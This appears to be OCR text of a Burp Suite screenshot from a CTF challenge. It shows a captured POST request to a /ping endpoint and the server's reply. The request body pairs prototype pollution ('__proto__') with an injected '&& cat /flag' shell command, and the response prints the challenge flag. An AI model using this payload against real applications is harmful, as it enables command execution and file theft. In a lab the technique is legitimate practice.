 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://8397d874-dd21-40e2-9731-72a35885bd29.nssctf.neusoft.edu.cn HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /ping HTTP/1.1
2 Host: 8397d874-dd21-40e2-9731-72a35885bd29.nssctf.neusoft.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://8397d874-dd21-40e2-9731-72a35885bd29.nssctf.neusoft.edu.cn
10 Connection: close
11 Referer:
http://8397d874-dd21-40e2-9731-72a35885bd29.nssctf.neusoft.edu.cn/index
12 Upgrade-Insecure-Requests: 1
13
14 ping[__proto__][time]=1&ping[ip]=127.0.0.1%26%26cat+/flag
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: Tengine
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 294
5 Connection: close
6 Date: Mon, 06 Dec 2021 15:07:19 GMT
7 Etag: W/"126-hZ0wFRIxv2xIz2LpGLKCBODwSUs"
8 X-Powered-By: Express
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Methods: GET, POST, OPTIONS
11 Ali-Swift-Global-Savetime: 1638803239
12 Via: cache23.l2cn1833[134,134,200-0,M], cache23.l2cn1833[136,0], kunlun9.cn206
13 X-Cache: MISS TCP_MISS dirn:-2:-2
14 X-Swift-SaveTime: Mon, 06 Dec 2021 15:07:19 GMT
15 X-Swift-CacheTime: 0
16 Timing-Allow-Origin: *
17 EagleId: 9903e79d16388032395415537e
18
19 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
20 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.052 ms
21
22 --- 127.0.0.1 ping statistics ---
23 1 packets transmitted, 1 received, 0% packet loss, time 0ms
24 rtt min/avg/max/mdev = 0.052/0.052/0.052/0.000 ms
25 flag{bd160a08-7722-4e7e-8d3f-1ba325cf6b2e}
26
? Search... 0 matches
INSPECTOR
Done 920 bytes | 226 millis